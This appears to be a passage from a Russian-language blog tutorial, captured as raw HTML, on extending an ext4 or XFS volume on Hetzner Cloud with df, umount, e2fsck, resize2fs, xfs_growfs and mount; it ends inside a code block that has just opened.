					<div class="urvanov-syntax-highlighter-nums-content" style="font-size: 12px !important; line-height: 18px !important;"><div class="crayon-num" data-line="urvanov-syntax-highlighter-696b5ce4205f0781469180-1">1</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-696b5ce4205f0781469180-2">2</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-696b5ce4205f0781469180-3">3</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-696b5ce4205f0781469180-4">4</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-696b5ce4205f0781469180-5">5</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-696b5ce4205f0781469180-6">6</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-696b5ce4205f0781469180-7">7</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-696b5ce4205f0781469180-8">8</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-696b5ce4205f0781469180-9">9</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-696b5ce4205f0781469180-10">10</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-696b5ce4205f0781469180-11">11</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-696b5ce4205f0781469180-12">12</div></div>
				</td>
						<td class="urvanov-syntax-highlighter-code"><div class="crayon-pre" style="font-size: 12px !important; line-height: 18px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="urvanov-syntax-highlighter-696b5ce4205f0781469180-1">&nbsp;</div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-696b5ce4205f0781469180-2"><span class="crayon-v">oot</span><span class="crayon-sy">@</span><span class="crayon-v">c1hz</span><span class="crayon-o">:</span><span class="crayon-o">~</span><span class="crayon-p"># df -h</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-696b5ce4205f0781469180-3"><span class="crayon-e">Filesystem&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-e">Size&nbsp;&nbsp;</span><span class="crayon-e">Used </span><span class="crayon-e">Avail </span><span class="crayon-st">Use</span><span class="crayon-o">%</span><span class="crayon-h"> </span><span class="crayon-e">Mounted </span><span class="crayon-e">on</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-696b5ce4205f0781469180-4"><span class="crayon-i">udev</span><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-cn">959M</span><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp; </span><span class="crayon-cn">0</span><span class="crayon-h">&nbsp;&nbsp;</span><span class="crayon-cn">959M</span><span class="crayon-h">&nbsp;&nbsp; </span><span class="crayon-cn">0</span><span class="crayon-o">%</span><span class="crayon-h"> </span><span class="crayon-o">/</span><span class="crayon-e">dev</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-696b5ce4205f0781469180-5"><span class="crayon-i">tmpfs</span><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span><span class="crayon-cn">195M</span><span class="crayon-h">&nbsp;&nbsp;</span><span class="crayon-cn">652K</span><span class="crayon-h">&nbsp;&nbsp;</span><span class="crayon-cn">194M</span><span class="crayon-h">&nbsp;&nbsp; </span><span class="crayon-cn">1</span><span class="crayon-o">%</span><span class="crayon-h"> </span><span class="crayon-o">/</span><span class="crayon-v">run</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-696b5ce4205f0781469180-6"><span class="crayon-o">/</span><span class="crayon-v">dev</span><span class="crayon-o">/</span><span class="crayon-i">sda1</span><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-cn">19G</span><span class="crayon-h">&nbsp;&nbsp;</span><span class="crayon-cn">2.2G</span><span class="crayon-h">&nbsp;&nbsp; </span><span class="crayon-cn">16G</span><span class="crayon-h">&nbsp;&nbsp;</span><span class="crayon-cn">12</span><span class="crayon-o">%</span><span class="crayon-h"> </span><span class="crayon-o">/</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-696b5ce4205f0781469180-7"><span class="crayon-i">tmpfs</span><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span><span class="crayon-cn">973M</span><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp; </span><span class="crayon-cn">0</span><span class="crayon-h">&nbsp;&nbsp;</span><span class="crayon-cn">973M</span><span class="crayon-h">&nbsp;&nbsp; </span><span class="crayon-cn">0</span><span class="crayon-o">%</span><span class="crayon-h"> </span><span class="crayon-o">/</span><span class="crayon-v">dev</span><span class="crayon-o">/</span><span class="crayon-e">shm</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-696b5ce4205f0781469180-8"><span class="crayon-i">tmpfs</span><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span><span class="crayon-cn">5.0M</span><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp; </span><span class="crayon-cn">0</span><span class="crayon-h">&nbsp;&nbsp;</span><span class="crayon-cn">5.0M</span><span class="crayon-h">&nbsp;&nbsp; </span><span class="crayon-cn">0</span><span class="crayon-o">%</span><span class="crayon-h"> </span><span class="crayon-o">/</span><span class="crayon-v">run</span><span class="crayon-o">/</span><span class="crayon-e">lock</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-696b5ce4205f0781469180-9"><span class="crayon-i">tmpfs</span><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span><span class="crayon-cn">973M</span><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp; </span><span class="crayon-cn">0</span><span class="crayon-h">&nbsp;&nbsp;</span><span class="crayon-cn">973M</span><span class="crayon-h">&nbsp;&nbsp; </span><span class="crayon-cn">0</span><span class="crayon-o">%</span><span class="crayon-h"> </span><span class="crayon-o">/</span><span class="crayon-v">sys</span><span class="crayon-o">/</span><span class="crayon-v">fs</span><span class="crayon-o">/</span><span class="crayon-e">cgroup</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-696b5ce4205f0781469180-10"><span class="crayon-i">tmpfs</span><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span><span class="crayon-cn">195M</span><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp; </span><span class="crayon-cn">0</span><span class="crayon-h">&nbsp;&nbsp;</span><span class="crayon-cn">195M</span><span class="crayon-h">&nbsp;&nbsp; </span><span class="crayon-cn">0</span><span class="crayon-o">%</span><span class="crayon-h"> </span><span class="crayon-o">/</span><span class="crayon-v">run</span><span class="crayon-o">/</span><span class="crayon-v">user</span><span class="crayon-o">/</span><span class="crayon-cn">0</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-696b5ce4205f0781469180-11"><span class="crayon-o">/</span><span class="crayon-v">dev</span><span class="crayon-o">/</span><span class="crayon-i">sdb</span><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-cn">9.8G</span><span class="crayon-h">&nbsp;&nbsp; </span><span class="crayon-cn">36M</span><span class="crayon-h">&nbsp;&nbsp;</span><span class="crayon-cn">9.3G</span><span class="crayon-h">&nbsp;&nbsp; </span><span class="crayon-cn">1</span><span class="crayon-o">%</span><span class="crayon-h"> </span><span class="crayon-o">/</span><span class="crayon-v">mnt</span><span class="crayon-o">/</span><span class="crayon-v">HC_Volume_2805082</span><span class="crayon-h">&nbsp;&nbsp; </span><span class="crayon-o">&lt;&lt;&lt;</span><span class="crayon-o">&lt;&lt;&lt;</span><span class="crayon-o">&lt;&lt;&lt;</span><span class="crayon-o">&lt;&lt;&lt;</span><span class="crayon-o">&lt;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-696b5ce4205f0781469180-12">&nbsp;</div></div></td>
					</tr>
				</table>
			</div>
		</div>
<!-- [Format Time: 0.0040 seconds] -->
<p>Идем в Cloud Console, находим нужный диск (Volume) и выбираем в меню изменить размер (Resize). Выбираем нужный размер и нажимаем "Resize &amp; buy now"</p>
<div id="attachment_6201" style="width: 618px" class="wp-caption aligncenter"><a href="https://it-rem.phpdev.one/wp-content/uploads/2019/06/hetzner-resize-and-by-now.png"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-6201" class="size-medium wp-image-6201" src="https://it-rem.phpdev.one/wp-content/uploads/2019/06/hetzner-resize-and-by-now-608x287.png" alt="Изменение размера диска в Hetzner Cloud" width="608" height="287" srcset="https://it-rem.phpdev.one/wp-content/uploads/2019/06/hetzner-resize-and-by-now-608x287.png 608w, https://it-rem.phpdev.one/wp-content/uploads/2019/06/hetzner-resize-and-by-now-768x363.png 768w, https://it-rem.phpdev.one/wp-content/uploads/2019/06/hetzner-resize-and-by-now-1024x484.png 1024w, https://it-rem.phpdev.one/wp-content/uploads/2019/06/hetzner-resize-and-by-now.png 1389w" sizes="(max-width: 608px) 100vw, 608px" /></a><p id="caption-attachment-6201" class="wp-caption-text">Изменение размера диска в Hetzner Cloud</p></div>
<p>После этого, диск будет увеличен. Однако, если вы зайдете на сервер и снова посмотрите размер диска, то увидите, что он совсем не увеличился и все еще составляет 10 Гб. Перезагрузка, так же не поможет, в системе нужно увеличивать размер "вручную".</p>
<p>Для того, чтобы его увеличить, вам нужно выполнить следующие операции.</p>
<h3>Для диска в EXT4</h3>
<p>Лучше всего сперва отмонтировать диск. Это не обязательно если вы понимаете, что делаете, но желательно.</p><!-- Urvanov Syntax Highlighter v2.8.38 -->

		<div id="urvanov-syntax-highlighter-696b5ce4205fa715287990" class="urvanov-syntax-highlighter-syntax crayon-theme-classic urvanov-syntax-highlighter-font-monaco urvanov-syntax-highlighter-os-mac print-yes notranslate" data-settings=" minimize scroll-mouseover" style=" margin-top: 12px; margin-bottom: 12px; font-size: 12px !important; line-height: 18px !important;">
		
			<div class="urvanov-syntax-highlighter-plain-wrap"><textarea wrap="soft" class="urvanov-syntax-highlighter-plain print-no" data-settings="dblclick" readonly style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 12px !important; line-height: 18px !important;">

umount /dev/sdb
</textarea></div>
			<div class="urvanov-syntax-highlighter-main" style="">
				<table class="crayon-table">
					<tr class="urvanov-syntax-highlighter-row">
				<td class="crayon-nums " data-settings="show">
					<div class="urvanov-syntax-highlighter-nums-content" style="font-size: 12px !important; line-height: 18px !important;"><div class="crayon-num" data-line="urvanov-syntax-highlighter-696b5ce4205fa715287990-1">1</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-696b5ce4205fa715287990-2">2</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-696b5ce4205fa715287990-3">3</div></div>
				</td>
						<td class="urvanov-syntax-highlighter-code"><div class="crayon-pre" style="font-size: 12px !important; line-height: 18px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="urvanov-syntax-highlighter-696b5ce4205fa715287990-1">&nbsp;</div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-696b5ce4205fa715287990-2"><span class="crayon-v">umount</span><span class="crayon-h"> </span><span class="crayon-o">/</span><span class="crayon-v">dev</span><span class="crayon-o">/</span><span class="crayon-i">sdb</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-696b5ce4205fa715287990-3">&nbsp;</div></div></td>
					</tr>
				</table>
			</div>
		</div>
<!-- [Format Time: 0.0001 seconds] -->
<p>Далее проверить на ошибки</p><!-- Urvanov Syntax Highlighter v2.8.38 -->

		<div id="urvanov-syntax-highlighter-696b5ce4205ff046247792" class="urvanov-syntax-highlighter-syntax crayon-theme-classic urvanov-syntax-highlighter-font-monaco urvanov-syntax-highlighter-os-mac print-yes notranslate" data-settings=" minimize scroll-mouseover" style=" margin-top: 12px; margin-bottom: 12px; font-size: 12px !important; line-height: 18px !important;">
		
			<div class="urvanov-syntax-highlighter-plain-wrap"><textarea wrap="soft" class="urvanov-syntax-highlighter-plain print-no" data-settings="dblclick" readonly style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 12px !important; line-height: 18px !important;">

e2fsck -f -C0 /dev/sdb
</textarea></div>
			<div class="urvanov-syntax-highlighter-main" style="">
				<table class="crayon-table">
					<tr class="urvanov-syntax-highlighter-row">
				<td class="crayon-nums " data-settings="show">
					<div class="urvanov-syntax-highlighter-nums-content" style="font-size: 12px !important; line-height: 18px !important;"><div class="crayon-num" data-line="urvanov-syntax-highlighter-696b5ce4205ff046247792-1">1</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-696b5ce4205ff046247792-2">2</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-696b5ce4205ff046247792-3">3</div></div>
				</td>
						<td class="urvanov-syntax-highlighter-code"><div class="crayon-pre" style="font-size: 12px !important; line-height: 18px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="urvanov-syntax-highlighter-696b5ce4205ff046247792-1">&nbsp;</div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-696b5ce4205ff046247792-2"><span class="crayon-v">e2fsck</span><span class="crayon-h"> </span><span class="crayon-o">-</span><span class="crayon-v">f</span><span class="crayon-h"> </span><span class="crayon-o">-</span><span class="crayon-v">C0</span><span class="crayon-h"> </span><span class="crayon-o">/</span><span class="crayon-v">dev</span><span class="crayon-o">/</span><span class="crayon-i">sdb</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-696b5ce4205ff046247792-3">&nbsp;</div></div></td>
					</tr>
				</table>
			</div>
		</div>
<!-- [Format Time: 0.0002 seconds] -->
<p>И увеличить размер, на полную</p><!-- Urvanov Syntax Highlighter v2.8.38 -->

		<div id="urvanov-syntax-highlighter-696b5ce420602061012510" class="urvanov-syntax-highlighter-syntax crayon-theme-classic urvanov-syntax-highlighter-font-monaco urvanov-syntax-highlighter-os-mac print-yes notranslate" data-settings=" minimize scroll-mouseover" style=" margin-top: 12px; margin-bottom: 12px; font-size: 12px !important; line-height: 18px !important;">
		
			<div class="urvanov-syntax-highlighter-plain-wrap"><textarea wrap="soft" class="urvanov-syntax-highlighter-plain print-no" data-settings="dblclick" readonly style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 12px !important; line-height: 18px !important;">

resize2fs /dev/sdb
</textarea></div>
			<div class="urvanov-syntax-highlighter-main" style="">
				<table class="crayon-table">
					<tr class="urvanov-syntax-highlighter-row">
				<td class="crayon-nums " data-settings="show">
					<div class="urvanov-syntax-highlighter-nums-content" style="font-size: 12px !important; line-height: 18px !important;"><div class="crayon-num" data-line="urvanov-syntax-highlighter-696b5ce420602061012510-1">1</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-696b5ce420602061012510-2">2</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-696b5ce420602061012510-3">3</div></div>
				</td>
						<td class="urvanov-syntax-highlighter-code"><div class="crayon-pre" style="font-size: 12px !important; line-height: 18px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="urvanov-syntax-highlighter-696b5ce420602061012510-1">&nbsp;</div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-696b5ce420602061012510-2"><span class="crayon-v">resize2fs</span><span class="crayon-h"> </span><span class="crayon-o">/</span><span class="crayon-v">dev</span><span class="crayon-o">/</span><span class="crayon-i">sdb</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-696b5ce420602061012510-3">&nbsp;</div></div></td>
					</tr>
				</table>
			</div>
		</div>
<!-- [Format Time: 0.0001 seconds] -->
<p>или на определенное значение</p><!-- Urvanov Syntax Highlighter v2.8.38 -->

		<div id="urvanov-syntax-highlighter-696b5ce420605445846056" class="urvanov-syntax-highlighter-syntax crayon-theme-classic urvanov-syntax-highlighter-font-monaco urvanov-syntax-highlighter-os-mac print-yes notranslate" data-settings=" minimize scroll-mouseover" style=" margin-top: 12px; margin-bottom: 12px; font-size: 12px !important; line-height: 18px !important;">
		
			<div class="urvanov-syntax-highlighter-plain-wrap"><textarea wrap="soft" class="urvanov-syntax-highlighter-plain print-no" data-settings="dblclick" readonly style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 12px !important; line-height: 18px !important;">

resize2fs /dev/sdb 30G
</textarea></div>
			<div class="urvanov-syntax-highlighter-main" style="">
				<table class="crayon-table">
					<tr class="urvanov-syntax-highlighter-row">
				<td class="crayon-nums " data-settings="show">
					<div class="urvanov-syntax-highlighter-nums-content" style="font-size: 12px !important; line-height: 18px !important;"><div class="crayon-num" data-line="urvanov-syntax-highlighter-696b5ce420605445846056-1">1</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-696b5ce420605445846056-2">2</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-696b5ce420605445846056-3">3</div></div>
				</td>
						<td class="urvanov-syntax-highlighter-code"><div class="crayon-pre" style="font-size: 12px !important; line-height: 18px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="urvanov-syntax-highlighter-696b5ce420605445846056-1">&nbsp;</div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-696b5ce420605445846056-2"><span class="crayon-v">resize2fs</span><span class="crayon-h"> </span><span class="crayon-o">/</span><span class="crayon-v">dev</span><span class="crayon-o">/</span><span class="crayon-i">sdb</span><span class="crayon-h"> </span><span class="crayon-cn">30G</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-696b5ce420605445846056-3">&nbsp;</div></div></td>
					</tr>
				</table>
			</div>
		</div>
<!-- [Format Time: 0.0002 seconds] -->
<p>если вы на первом пункте сделали unmount, то теперь его нужно примонтировать назад</p><!-- Urvanov Syntax Highlighter v2.8.38 -->

		<div id="urvanov-syntax-highlighter-696b5ce420608428490040" class="urvanov-syntax-highlighter-syntax crayon-theme-classic urvanov-syntax-highlighter-font-monaco urvanov-syntax-highlighter-os-mac print-yes notranslate" data-settings=" minimize scroll-mouseover" style=" margin-top: 12px; margin-bottom: 12px; font-size: 12px !important; line-height: 18px !important;">
		
			<div class="urvanov-syntax-highlighter-plain-wrap"><textarea wrap="soft" class="urvanov-syntax-highlighter-plain print-no" data-settings="dblclick" readonly style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 12px !important; line-height: 18px !important;">

mount /dev/sdb /mnt/HC_Volume_2805082
</textarea></div>
			<div class="urvanov-syntax-highlighter-main" style="">
				<table class="crayon-table">
					<tr class="urvanov-syntax-highlighter-row">
				<td class="crayon-nums " data-settings="show">
					<div class="urvanov-syntax-highlighter-nums-content" style="font-size: 12px !important; line-height: 18px !important;"><div class="crayon-num" data-line="urvanov-syntax-highlighter-696b5ce420608428490040-1">1</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-696b5ce420608428490040-2">2</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-696b5ce420608428490040-3">3</div></div>
				</td>
						<td class="urvanov-syntax-highlighter-code"><div class="crayon-pre" style="font-size: 12px !important; line-height: 18px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="urvanov-syntax-highlighter-696b5ce420608428490040-1">&nbsp;</div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-696b5ce420608428490040-2"><span class="crayon-v">mount</span><span class="crayon-h"> </span><span class="crayon-o">/</span><span class="crayon-v">dev</span><span class="crayon-o">/</span><span class="crayon-v">sdb</span><span class="crayon-h"> </span><span class="crayon-o">/</span><span class="crayon-v">mnt</span><span class="crayon-o">/</span><span class="crayon-v">HC_Volume</span><span class="crayon-sy">_</span>2805082</div><div class="crayon-line" id="urvanov-syntax-highlighter-696b5ce420608428490040-3">&nbsp;</div></div></td>
					</tr>
				</table>
			</div>
		</div>
<!-- [Format Time: 0.0002 seconds] -->
<p>значения раздела (/dev/sdb) и точки монтирования (/mnt/HC_Volume_2805082) я взял из вывода команды</p><!-- Urvanov Syntax Highlighter v2.8.38 -->

		<div id="urvanov-syntax-highlighter-696b5ce42060b138953011" class="urvanov-syntax-highlighter-syntax crayon-theme-classic urvanov-syntax-highlighter-font-monaco urvanov-syntax-highlighter-os-mac print-yes notranslate" data-settings=" minimize scroll-mouseover" style=" margin-top: 12px; margin-bottom: 12px; font-size: 12px !important; line-height: 18px !important;">
		
			<div class="urvanov-syntax-highlighter-plain-wrap"><textarea wrap="soft" class="urvanov-syntax-highlighter-plain print-no" data-settings="dblclick" readonly style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 12px !important; line-height: 18px !important;">

df -h
</textarea></div>
			<div class="urvanov-syntax-highlighter-main" style="">
				<table class="crayon-table">
					<tr class="urvanov-syntax-highlighter-row">
				<td class="crayon-nums " data-settings="show">
					<div class="urvanov-syntax-highlighter-nums-content" style="font-size: 12px !important; line-height: 18px !important;"><div class="crayon-num" data-line="urvanov-syntax-highlighter-696b5ce42060b138953011-1">1</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-696b5ce42060b138953011-2">2</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-696b5ce42060b138953011-3">3</div></div>
				</td>
						<td class="urvanov-syntax-highlighter-code"><div class="crayon-pre" style="font-size: 12px !important; line-height: 18px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="urvanov-syntax-highlighter-696b5ce42060b138953011-1">&nbsp;</div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-696b5ce42060b138953011-2"><span class="crayon-v">df</span><span class="crayon-h"> </span><span class="crayon-o">-</span><span class="crayon-i">h</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-696b5ce42060b138953011-3">&nbsp;</div></div></td>
					</tr>
				</table>
			</div>
		</div>
<!-- [Format Time: 0.0002 seconds] -->
<p>которую упоминал в самом начале.</p>
<h3>Для диска в XFS<strong><br />
</strong></h3>
<p>Лучше всего сперва отмонтировать диск. Это не обязательно если вы понимаете, что делаете, но желательно.</p><!-- Urvanov Syntax Highlighter v2.8.38 -->

		<div id="urvanov-syntax-highlighter-696b5ce42060e520078004" class="urvanov-syntax-highlighter-syntax crayon-theme-classic urvanov-syntax-highlighter-font-monaco urvanov-syntax-highlighter-os-mac print-yes notranslate" data-settings=" minimize scroll-mouseover" style=" margin-top: 12px; margin-bottom: 12px; font-size: 12px !important; line-height: 18px !important;">
		
			<div class="urvanov-syntax-highlighter-plain-wrap"><textarea wrap="soft" class="urvanov-syntax-highlighter-plain print-no" data-settings="dblclick" readonly style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 12px !important; line-height: 18px !important;">

umount /dev/sdb
</textarea></div>
			<div class="urvanov-syntax-highlighter-main" style="">
				<table class="crayon-table">
					<tr class="urvanov-syntax-highlighter-row">
				<td class="crayon-nums " data-settings="show">
					<div class="urvanov-syntax-highlighter-nums-content" style="font-size: 12px !important; line-height: 18px !important;"><div class="crayon-num" data-line="urvanov-syntax-highlighter-696b5ce42060e520078004-1">1</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-696b5ce42060e520078004-2">2</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-696b5ce42060e520078004-3">3</div></div>
				</td>
						<td class="urvanov-syntax-highlighter-code"><div class="crayon-pre" style="font-size: 12px !important; line-height: 18px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="urvanov-syntax-highlighter-696b5ce42060e520078004-1">&nbsp;</div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-696b5ce42060e520078004-2"><span class="crayon-v">umount</span><span class="crayon-h"> </span><span class="crayon-o">/</span><span class="crayon-v">dev</span><span class="crayon-o">/</span><span class="crayon-i">sdb</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-696b5ce42060e520078004-3">&nbsp;</div></div></td>
					</tr>
				</table>
			</div>
		</div>
<!-- [Format Time: 0.0001 seconds] -->
<p>Далее увеличить размер, на полную</p><!-- Urvanov Syntax Highlighter v2.8.38 -->

		<div id="urvanov-syntax-highlighter-696b5ce420611108103727" class="urvanov-syntax-highlighter-syntax crayon-theme-classic urvanov-syntax-highlighter-font-monaco urvanov-syntax-highlighter-os-mac print-yes notranslate" data-settings=" minimize scroll-mouseover" style=" margin-top: 12px; margin-bottom: 12px; font-size: 12px !important; line-height: 18px !important;">
		
			<div class="urvanov-syntax-highlighter-plain-wrap"><textarea wrap="soft" class="urvanov-syntax-highlighter-plain print-no" data-settings="dblclick" readonly style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 12px !important; line-height: 18px !important;">

xfs_growfs /dev/sdb
</textarea></div>
			<div class="urvanov-syntax-highlighter-main" style="">
				<table class="crayon-table">
					<tr class="urvanov-syntax-highlighter-row">
				<td class="crayon-nums " data-settings="show">
					<div class="urvanov-syntax-highlighter-nums-content" style="font-size: 12px !important; line-height: 18px !important;"><div class="crayon-num" data-line="urvanov-syntax-highlighter-696b5ce420611108103727-1">1</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-696b5ce420611108103727-2">2</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-696b5ce420611108103727-3">3</div></div>
				</td>
						<td class="urvanov-syntax-highlighter-code"><div class="crayon-pre" style="font-size: 12px !important; line-height: 18px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="urvanov-syntax-highlighter-696b5ce420611108103727-1">&nbsp;</div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-696b5ce420611108103727-2"><span class="crayon-v">xfs_growfs</span><span class="crayon-h"> </span><span class="crayon-o">/</span><span class="crayon-v">dev</span><span class="crayon-o">/</span><span class="crayon-i">sdb</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-696b5ce420611108103727-3">&nbsp;</div></div></td>
					</tr>
				</table>
			</div>
		</div>
<!-- [Format Time: 0.0001 seconds] -->
<p>или на определенное значение</p><!-- Urvanov Syntax Highlighter v2.8.38 -->

		<div id="urvanov-syntax-highlighter-696b5ce420614416186302" class="urvanov-syntax-highlighter-syntax crayon-theme-classic urvanov-syntax-highlighter-font-monaco urvanov-syntax-highlighter-os-mac print-yes notranslate" data-settings=" minimize scroll-mouseover" style=" margin-top: 12px; margin-bottom: 12px; font-size: 12px !important; line-height: 18px !important;">
		
			<div class="urvanov-syntax-highlighter-plain-wrap"><textarea wrap="soft" class="urvanov-syntax-highlighter-plain print-no" data-settings="dblclick" readonly style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 12px !important; line-height: 18px !important;">

xfs_growfs /dev/sdb -D 30G
</textarea></div>
			<div class="urvanov-syntax-highlighter-main" style="">
				<table class="crayon-table">
					<tr class="urvanov-syntax-highlighter-row">
				<td class="crayon-nums " data-settings="show">
					<div class="urvanov-syntax-highlighter-nums-content" style="font-size: 12px !important; line-height: 18px !important;"><div class="crayon-num" data-line="urvanov-syntax-highlighter-696b5ce420614416186302-1">1</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-696b5ce420614416186302-2">2</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-696b5ce420614416186302-3">3</div></div>
				</td>
						<td class="urvanov-syntax-highlighter-code"><div class="crayon-pre" style="font-size: 12px !important; line-height: 18px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="urvanov-syntax-highlighter-696b5ce420614416186302-1">&nbsp;</div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-696b5ce420614416186302-2"><span class="crayon-v">xfs_growfs</span><span class="crayon-h"> </span><span class="crayon-o">/</span><span class="crayon-v">dev</span><span class="crayon-o">/</span><span class="crayon-v">sdb</span><span class="crayon-h"> </span><span class="crayon-o">-</span><span class="crayon-i">D</span><span class="crayon-h"> </span><span class="crayon-cn">30G</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-696b5ce420614416186302-3">&nbsp;</div></div></td>
					</tr>
				</table>
			</div>
		</div>
<!-- [Format Time: 0.0001 seconds] -->
<p>если вы на первом пункте сделали unmount, то теперь его нужно примонтировать назад</p><!-- Urvanov Syntax Highlighter v2.8.38 -->

		<div id="urvanov-syntax-highlighter-696b5ce420617097447842" class="urvanov-syntax-highlighter-syntax crayon-theme-classic urvanov-syntax-highlighter-font-monaco urvanov-syntax-highlighter-os-mac print-yes notranslate" data-settings=" minimize scroll-mouseover" style=" margin-top: 12px; margin-bottom: 12px; font-size: 12px !important; line-height: 18px !important;">
		
			<div class="urvanov-syntax-highlighter-plain-wrap"><textarea wrap="soft" class="urvanov-syntax-highlighter-plain print-no" data-settings="dblclick" readonly style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 12px !important; line-height: 18px !important;">

